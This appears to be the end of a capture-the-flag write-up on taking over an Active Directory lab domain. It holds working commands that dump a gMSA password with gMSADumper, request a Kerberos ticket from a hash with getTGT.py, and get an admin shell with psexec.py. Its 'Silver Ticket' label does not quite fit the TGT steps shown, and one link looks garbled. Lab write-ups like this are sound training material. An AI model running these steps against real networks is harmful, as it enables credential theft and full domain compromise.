

Find Shortest Paths to Domain Admins
This means BloodHound will map Domain Admins and discovered users, allowing us to determine which path we want to follow in order to reach Domain Administrator with minimal resistance.

Here we can see that the user svc_webapp is part of the groups → Administrators and Domain Admins.
And we can read the GMSAPassword of this user =)

Group Managed Service Accounts (gMSA)
Group Managed Service Accounts (gMSA) were introduced in Windows Server 2016 and can be leveraged on Windows Server 2012 and later. gMSAs provide a more secure way to run automated tasks, services, and applications.
Why are gMSAs more secure? Because their passwords are fully managed by Windows. gMSA passwords are randomly generated, automatically rotated, and do not need to be known by any user. The service accounts themselves are “installed” on the server, which must query Active Directory for password information at runtime.
https://github.com/micahvandeusen/gMSADumper

python3 gMSADumper.py -u op -p "1qaz@WSX" -d relay.uhclabs



Silver Ticket
The Silver Ticket attack is based on creating a valid TGS for a service once the service NTLM hash is obtained (such as a computer account hash). Thus, it is possible to gain access to that service by forging a custom TGS as any user.
In this case, the NTLM hash of a computer account (which is a type of user account in AD) has been obtained. Therefore, it is possible to create a ticket to log into that machine with administrator privileges through the SMB service.
http://gettgt.py/
This Python script will request a TGT and save it as a ccache for a password, hash, or AES key, which can then be injected into the environment to access the requested service.
We use getTGT to generate the ccache and KRB5CCNAME to pass the ccache file to the requested service. This is a fully remote attack without using a compromised local victim system.
python3 getTGT.py -hashes :HASH relay.uhclabs/svc_webapp
export KRB5CCNAME=/PATH/svc_webapp.ccache
python3 psexec.py relay.uhclabs/svc_webapp@EC2AMAZ-HDQ6ICO.relay.uhclabs -k -no-pass


Now we simply read the final flag located on the Administrator’s Desktop =)
